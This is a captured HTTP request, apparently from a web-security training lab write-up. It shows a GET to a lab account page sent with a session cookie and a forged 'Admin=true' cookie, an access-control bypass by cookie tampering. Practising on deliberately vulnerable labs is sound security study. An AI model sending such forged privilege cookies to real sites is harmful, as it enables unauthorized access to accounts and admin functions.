 GET /my-account?id=wiener HTTP/2
Host: 0a8f007804fc64e48312734f009f00be.web-security-academy.net
Cookie: session=yLydOJStM1PXdTmdJUdh1gbF8Czf2VGP; Admin=true
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a8f007804fc64e48312734f009f00be.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers